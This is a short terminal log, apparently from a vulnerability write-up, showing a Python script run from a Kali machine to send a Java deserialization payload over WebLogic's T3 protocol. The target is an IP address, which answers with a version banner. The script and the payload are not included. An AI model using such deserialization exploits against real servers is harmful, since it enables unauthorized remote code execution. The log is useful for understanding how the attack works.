 sending payload...
root@kali:~/java_unserialize_rce# python weblogic.py 202.200.0.41 80 java_exp
connecting to 202.200.0.41 port 80
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO:10.3.5.0.false
AS:2048
HL:19
"
sending payload...
www.wooyun.org
root@kali:~/java_unserialize_rce#